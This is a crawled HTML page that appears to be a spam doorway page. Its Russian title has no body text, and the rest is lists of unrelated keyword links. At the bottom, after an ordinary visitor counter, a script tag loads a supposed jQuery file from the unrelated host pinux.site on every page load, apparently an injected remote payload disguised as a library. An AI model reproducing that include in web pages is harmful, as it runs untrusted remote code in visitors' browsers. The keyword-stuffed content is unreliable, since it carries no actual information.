

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeuloghaeb.tryjoinads.org/oo3voi-perdushka-igra.html
body_size: 1888
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Пердушка игра - xeuloghaeb.tryjoinads.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeuloghaeb.tryjoinads.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Пердушка игра</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="oo3voi-chto-takoe-distributiv-windows-7.html">Что такое дистрибутив windows 7</a></li>
                                <li><a href="oo3voi-shema-raboty-veb-studii.html">Схема работы веб студии</a></li>
                                <li><a href="oo3voi-drayver-unipolyarnogo-shagovogo-dvigatelya.html">Драйвер униполярного шагового двигателя</a></li>
                                <li><a href="oo3voi-skachat-pesnyu-magical.html">Скачать песню magical</a></li>
                                <li><a href="oo3voi-vladyka-sarduora-fb2-skachat.html">Владыка сардуора fb2 скачать</a></li>
                                <li><a href="oo3voi-iskya-raspisanie-avtobusov.html">Искья расписание автобусов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-shemy-tkachestva-na-berdo.html">Схемы ткачества на бердо</a></li>
                                            <li><a href="oo3voi-bumboks-vahteram-boy-i-akkordy.html">Бумбокс вахтерам бой и аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-chity-na-goldu-world-of-tanks.html">Читы на голду world of tanks</a></li>
                                            <li><a href="oo3voi-matematika-elkonina-davydova-1-klass-reshebnik.html">Математика эльконина давыдова 1 класс решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-obrazec-pasport-pozharnoy-bezopasnosti.html">Образец паспорт пожарной безопасности</a></li>
                                            <li><a href="oo3voi-obrazec-soglasheniya-o-vozvrate-kachestvennogo-tovara.html">Образец соглашения о возврате качественного товара</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-trudovoy-dogovor-s-menedzherom-po-logistike-obrazec.html">Трудовой договор с менеджером по логистике образец</a></li>
                                            <li><a href="oo3voi-remont-moped-atlant.html">Ремонт мопед атлант</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
